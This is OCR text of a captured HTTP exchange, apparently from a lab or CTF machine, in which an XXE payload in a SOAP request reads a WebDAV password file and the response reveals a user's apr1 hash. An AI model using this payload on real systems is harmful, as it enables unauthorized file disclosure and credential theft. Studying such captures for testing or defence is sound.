 Pretty Raw Hex
y/soap11 HTTP/1.1
Prettified view
2 Host: 192.168.71.161:8888
3 User-Agent: curl/7.85.0
4 Accept: */*
5 Content-Type: text/xml;charset=UTF-8
6 SOAPAction:
"http://192.168.71.161:8888/muddy/soap11/checkout"
7 Content-Length: 509
8 Connection: close
9
10 <?xml version="1.0"?>
11 <!DOCTYPE uid
12 [<!ENTITY file SYSTEM
"file:////var/www/html/webdav/passwd.dav">
13 ]>
14 <soapenv:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance"
15 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
16 xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/"
17 xmlns:urn="urn:checkout">
<soapenv:Header/>
18 <soapenv:Body>
19 <urn:checkout soapenv:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
20 <uid xsi:type="xsd:string">
&file;
</uid>
21 </urn:checkout>
22 </soapenv:Body>
23 </soapenv:Envelope>
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Tue, 06 Dec 2022 21:28:49 GMT
3 Server: WSGIServer/0.1 Python/2.7.16
4 Content-Type: text/xml; charset=UTF-8
5 Content-Length: 484
6
7 <?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENC="
http://schemas.xmlsoap.org/soap/encoding/"
xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns="
urn:muddy" xmlns:xsd="http://www.w3.org/2001/XMLSchema
">
<SOAP-ENV:Body SOAP-ENV:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
<ns:checkoutResponse>
<result>
Serial number:
administrant:$apr1$GUG1OnCu$uiSLaAQojCm14lPMwI
SDi0
</result>
</ns:checkoutResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>